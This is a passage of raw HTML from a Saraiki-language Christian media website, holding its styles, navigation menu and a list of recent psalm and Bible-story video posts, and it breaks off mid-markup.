	<style type="text/css">#preloader .gl-custom-pre{max-width:512px;}#preloader{background-color:#000000;}body{font-family:"Noto Nastaliq Urdu";font-weight:normal;}h1, h2, h3, h4, h5, h6{font-family:"Noto Nastaliq Urdu";font-weight:normal;}</style><link rel="icon" href="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview-270x270.png" />
		<style id="wp-custom-css">
			.header__recent-post h3{
	
	    font-family: "Noto Nastaliq Urdu" !important;
}
.header__recent-posts-wrap{
	height: 40px !important;
	
}

.tab-post__nav .nav-item .nav-link.active{
	
	  font-family: "Noto Nastaliq Urdu" !important;
}

.entry-header{
	display:none;
}		</style>
		</head>

<body  class="rtl wp-singular page-template-default page page-id-3021 custom-background wp-custom-logo wp-theme-magezix elementor-default elementor-kit-10">
	<div id="page" class="site container">
	
		
	
<div id="page" class="magezix-site-content">
	<div class="magezix-main-wrap">
	
    <!-- back to top start -->
	<div class="progress-wrap">
		<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
		<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/>
		</svg>
	</div>
	<!-- back to top end -->
<!-- header start -->
<header class="header">
    	 
    <div class="header__top">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-xl-6 col-lg-7">
    <div class="header__top-slide">
        <span class="icon"><i class="fas fa-bolt"></i></span>
        <div class="trending-slide owl-carousel">
                    <div class="ts-item">
                <h2 class="post-title"><a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور 01 او دھن ھِے</a></h2>
            </div>
                        <div class="ts-item">
                <h2 class="post-title"><a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور 91 یا رب توں میڈی پناہ</a></h2>
            </div>
                        <div class="ts-item">
                <h2 class="post-title"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور 04 جڈاں تیکوں پکاراں میں</a></h2>
            </div>
                    </div>
    </div>
</div>                <div class="col-xl-6 col-lg-5">
                    <div class="header__top-right ul_li_right">
                        <span class="header__top-date"><i class="far fa-calendar-alt"></i>
                            جنوری 7, 2026                        </span>
                                                <ul class="header__social ul_li">
                                    <li><a target="_blank" href="https://www.facebook.com/sojhlatv"><i class="fab fa-facebook-f"></i></a></li>
        <li><a target="_blank" href="https://www.instagram.com/tv_sojhla/"><i class="fab fa-instagram"></i></a></li>
        <li><a target="_blank" href="https://www.youtube.com/@sojhlatv8481"><i class="fab fa-youtube"></i></a></li>
                                </ul>
                                            </div>
                </div>
            </div>
        </div>
    </div>
	
	 <div class="header__logo mr-40">
                                    <a class="dark-logo" href="https://sojhla.com/" >
        <img src="https://sojhla.com/wp-content/uploads/2024/03/sjj-removebg-preview.png" alt="Sojhla">
        </a>
        <a class="light-logo" href="https://sojhla.com/">
                <img src="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview.png" alt="logo">
            </a>
                    </div>
	
        <div class="header__main-wrap" data-uk-sticky="top: 250; animation: uk-animation-slide-top;">
        <div class="container">
            <div class="header__main">
                <div class="main-menu ul_li navbar navbar-expand-lg">
                    <!--div class="header__logo mr-40">
                                    <a class="dark-logo" href="https://sojhla.com/" >
        <img src="https://sojhla.com/wp-content/uploads/2024/03/sjj-removebg-preview.png" alt="Sojhla">
        </a>
        <a class="light-logo" href="https://sojhla.com/">
                <img src="https://sojhla.com/wp-content/uploads/2024/02/cropped-sojhla_urdu_logo__new-2_-removebg-preview.png" alt="logo">
            </a>
                    </div-->
                    <nav class="main-menu__nav collapse navbar-collapse">
                        <div class="menu-primary-menu-container"><ul id="magezix-primary-menu" class="menu"><li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3059"><a href="https://sojhla.com/">صفحۂ اول</a></li>
<li id="menu-item-4837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4837"><a href="#">گیت</a>
<ul class="submenu">
	<li id="menu-item-5754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5754"><a href="https://sojhla.com/category/video-geet/">وڈیو گیت</a></li>
	<li id="menu-item-5990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5990"><a href="https://sojhla.com/audio-geet/">آڈیو گیت</a></li>
	<li id="menu-item-6320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6320"><a href="https://sojhla.com/category/video-zaboor/">وڈیو زبور</a></li>
	<li id="menu-item-5993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5993"><a href="https://sojhla.com/audio-zaboor/">آڈیو زبور</a></li>
</ul>
</li>
<li id="menu-item-3050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3050"><a href="#">ویڈیوز</a>
<ul class="submenu">
	<li id="menu-item-4120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4120"><a href="https://sojhla.com/category/kalaam-e-muqadas-dian-kahania/">کلامِ مُقدس دیاں کہانڑیاں</a></li>
	<li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4119"><a href="https://sojhla.com/category/kalaam-e-muqadas-dian-tamseelan/">کلامِ مقدس دیاں تمثیلاں</a></li>
	<li id="menu-item-6338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6338"><a href="https://sojhla.com/category/sonray-rab-dah-kalaam/">سونڑے رب دا کلام</a></li>
	<li id="menu-item-6281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6281"><a href="https://sojhla.com/category/masihi-shahiri/">مسیحی شاعری</a></li>
</ul>
</li>
<li id="menu-item-5985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5985"><a href="https://sojhla.com/audios/">آڈیوز</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1079"><a href="#">مضامین</a>
<ul class="submenu">
	<li id="menu-item-3054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3054"><a href="https://sojhla.com/category/sdha-raah/">سدھا راہ</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3055"><a href="https://sojhla.com/category/sariki-language/">سرائیکی زبان</a></li>
	<li id="menu-item-6282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6282"><a href="https://sojhla.com/category/saraiki-poetry/">سرائیکی شاعری</a></li>
</ul>
</li>
<li id="menu-item-5710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5710"><a href="#">دلچسپ کہانڑیاں</a>
<ul class="submenu">
	<li id="menu-item-5711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5711"><a href="https://sojhla.com/category/jungle-doctor-dian-kahania/">جنگل ڈاکٹر دیاں کہانڑیاں</a></li>
</ul>
</li>
<li id="menu-item-5204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5204"><a href="#">راہِ حیات</a>
<ul class="submenu">
	<li id="menu-item-5208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5208"><a href="https://sojhla.com/dua-e-rabaani/">دعائے رُبانی</a></li>
	<li id="menu-item-5207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5207"><a href="https://sojhla.com/the-apostles-creed/">رسولوں کا عقیدہ</a></li>
	<li id="menu-item-6231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://sojhla.com/ten-commandents/">ڈاہ حُکم</a></li>
</ul>
</li>
<li id="menu-item-4363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4363"><a href="#">پروگرام</a>
<ul class="submenu">
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://sojhla.com/category/wadiyan-da-kahzana/">وعد یاں دا خزانہ</a></li>
	<li id="menu-item-4365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4365"><a href="https://sojhla.com/category/sohni-gaal-mahaar/">سوہنی گال مہاڑ</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://sojhla.com/category/kalaam-di-sachai/">کلام دی سچائی</a></li>
</ul>
</li>
<li id="menu-item-4364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4364"><a href="https://sojhla.com/category/saraiki-dramas/">سرائیکی ڈرامے</a></li>
<li id="menu-item-6005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6005"><a href="#">کتابچہ</a>
<ul class="submenu">
	<li id="menu-item-6007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6007"><a href="https://sojhla.com/tell-them-i-love-them/">میڈا پیار دنیا کوں ڈساو</a></li>
	<li id="menu-item-6216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6216"><a href="https://sojhla.com/hope-for-difficult-times/">اوکھے ویلے وچ اُمید</a></li>
	<li id="menu-item-6225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6225"><a href="https://sojhla.com/haqiqi_almasih/">حقیقی المسیح</a></li>
</ul>
</li>
</ul></div>                    </nav>
                </div>
								
				
                <div class="header__right ul_li">
                    <div class="header__language">
                            <ul>
        <li>
                                </li>
    </ul>
                    </div>
					
										
                                <div class="header__btn">
            <a class="thm-btn" href=""></a>
        </div>
                        <div class="hamburger_menu d-lg-none">
                        <a href="javascript:void(0);" class="active">
                            <div class="icon bar">
                                <span><i class="fal fa-bars"></i></span>
                            </div>
                        </a>
                    </div>
					
                    <!--div class="header__icons ml-15">
                        <button id="page-header-notifications-dropdown" class="icon header-notifications pos-rel" type="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" >
                            <i class="far fa-bell"></i>
                            <span class="notification"></span>
                        </button>

                        <div class="header-notifications-content dropdown-menu dropdown-menu-lg dropdown-menu-end p-0"  aria-labelledby="page-header-notifications-dropdown">

                                <div class="notification-popup">
                <div class="notification-header">
            <span class="otification-text">Notification</span>
                        <a class="notification-url meta-text" href="https://themexriver.com/wp/magezix/blog/">Show More <i class="rbi rbi-cright"></i></a>
                    </div>
                <div class="notification-content">
            <div class="scroll-holder">
                                <div class="notification-latest">
                    <span class="notification-content-title"><i class="far fa-clock"></i>Latest News</span>
                </div>
                                <div class="block-inner">
                                    <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-1/"><img fetchpriority="high" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1-1024x575.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1-1024x575.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1-768x431.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-21-103417-1.png 1403w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-1/">سرایئکی زبُور | زبُور 01 او دھن ھِے</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-91/"><img width="640" height="360" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1-300x169.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1-768x432.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-20-125747-1.png 1313w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-91/">سرایئکی زبُور | زبُور 91 یا رب توں</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/"><img width="640" height="358" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421-1024x573.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421-1024x573.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421-768x430.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-10-151421.png 1313w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-04-%d8%ac%da%88%d8%a7%da%ba-%d8%aa%db%8c%da%a9%d9%88%da%ba-%d9%be%da%a9%d8%a7%d8%b1%d8%a7/">سرایئکی زبُور | زبُور 04 جڈاں تیکوں پکاراں</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-55/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405-1024x575.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405-1024x575.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405-768x431.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-02-24-115405.png 1487w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-55/">سرایئکی زبُور | زبُور 55 ہنڑ تاں میں</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-32-%d8%a7%d9%88-%d8%af%da%be%d9%86-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%a8%d8%ae%d8%b4%db%92/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248-1024x574.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248-1024x574.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248-768x431.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-120248.png 1163w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d8%b1%d8%a7%db%8c%d8%a6%da%a9%db%8c-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-%d8%b2%d8%a8%d9%8f%d9%88%d8%b1-32-%d8%a7%d9%88-%d8%af%da%be%d9%86-%d8%ac%db%8c%d9%86%d8%af%db%92-%d8%a8%d8%ae%d8%b4%db%92/">سرایئکی زبُور | زبُور 32 او دھن جیندے</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-72/"><img loading="lazy" width="640" height="361" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601-1024x577.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601-1024x577.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601-300x169.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601-768x432.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-150601.png 1254w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-72/">سرایئکی زبُور | زبُور 72 راہسی ناں سدا</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/video-zaboor-46/"><img loading="lazy" width="640" height="358" src="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929-1024x572.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929-1024x572.png 1024w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929-300x168.png 300w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929-768x429.png 768w, https://sojhla.com/wp-content/uploads/2025/02/Screenshot-2025-01-06-151929.png 1254w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/video-zaboor-46/">سرایئکی زبُور | زبُور 46 رب ساڈا زور</a></h4>
                            <span class="date">فروری 24, 2025</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%db%92-%da%a9%d9%88%d9%86%da%91-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk126-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk126-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk126-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk126-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk126.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%db%92-%da%a9%d9%88%d9%86%da%91-%da%be%d9%90-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b6/">اے کونڑ ھِ | قسط نمبر ۱۲۶</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%86%d9%86%da%af%d8%a7-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%da%be%d9%90%db%94-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/wdk125-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/wdk125-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/wdk125-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/wdk125-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/wdk125.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%a7%d9%84%d9%85%d8%b3%db%8c%d8%ad-%da%86%d9%86%da%af%d8%a7-%da%a9%d8%b1%db%8c%d9%86%d8%af%d8%a7-%da%be%d9%90%db%94-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b2%db%b5/">المسیح چنگا کریندا ھِ۔ | قسط نمبر ۱۲۵</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d9%84%d9%88%da%a9%d8%a7%da%ba-%d9%86%db%92-%d8%a7%d9%be%d9%86%da%91%db%92-%da%a9%db%8c%d8%aa%db%92-%d8%a8%d9%8f%d8%aa-%d8%a8%d9%86%da%91%d8%a7%d8%a6%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK124-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK124-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK124-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK124-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK124.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d9%84%d9%88%da%a9%d8%a7%da%ba-%d9%86%db%92-%d8%a7%d9%be%d9%86%da%91%db%92-%da%a9%db%8c%d8%aa%db%92-%d8%a8%d9%8f%d8%aa-%d8%a8%d9%86%da%91%d8%a7%d8%a6%db%92-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8-2/">لوکاں نے اپنڑے کیتے بُت بنڑائے | قسط</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%d9%90%db%8c%d8%b9%d9%8e-7-8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/h78-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/h78-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/h78-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/h78-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/h78.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%81%d9%88%d8%b3%d9%90%db%8c%d8%b9%d9%8e-7-8/">سونڑے رب دا کلام | ہوسِیعَ (7 &#8211;</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-14-10/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/i1410-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/i1410-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/i1410-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/i1410-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/i1410.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%8c%d8%b3%d8%b9%db%8c%d8%a7%db%81-14-10/">سونڑے رب دا کلام | یسعیاہ (14- 10)</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%da%a9%d8%b1%db%8c%d8%a7%db%81-6-13/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/zec6-13-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/zec6-13-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/zec6-13-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/zec6-13-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/zec6-13.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b2%da%a9%d8%b1%db%8c%d8%a7%db%81-6-13/">سونڑے رب دا کلام | زکریاہ (6 &#8211;</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%8f%d9%88%d8%ac-8-28/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/ex8-28-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/ex8-28-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/ex8-28-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/ex8-28-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/ex8-28.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%ae%d8%b1%d9%8f%d9%88%d8%ac-8-28/">سونڑے رب دا کلام | خرُوج (8 -28</a></h4>
                            <span class="date">اپریل 06, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
